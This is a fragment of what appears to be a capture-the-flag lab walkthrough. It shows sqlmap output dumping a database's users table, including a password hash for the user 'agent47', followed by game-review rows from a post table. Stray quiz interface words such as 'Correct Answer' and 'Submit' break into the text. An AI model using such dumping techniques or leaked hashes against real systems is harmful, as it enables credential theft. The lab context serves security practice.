 ? Add 1 hour Terminate
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[19:52:30] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output
/10.10.43.71/dump/db/users.csv'
[19:52:30] [INFO] fetching columns for table 'post' in database 'db'
[19:52:30] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
Correct Answer
| id | name | description
|
Correct Answer
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about e
very note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep
combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to ch
ew through, particularly with friends, and while it may be the gaming equivalent to a H
ulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
Submit
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structu
re of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But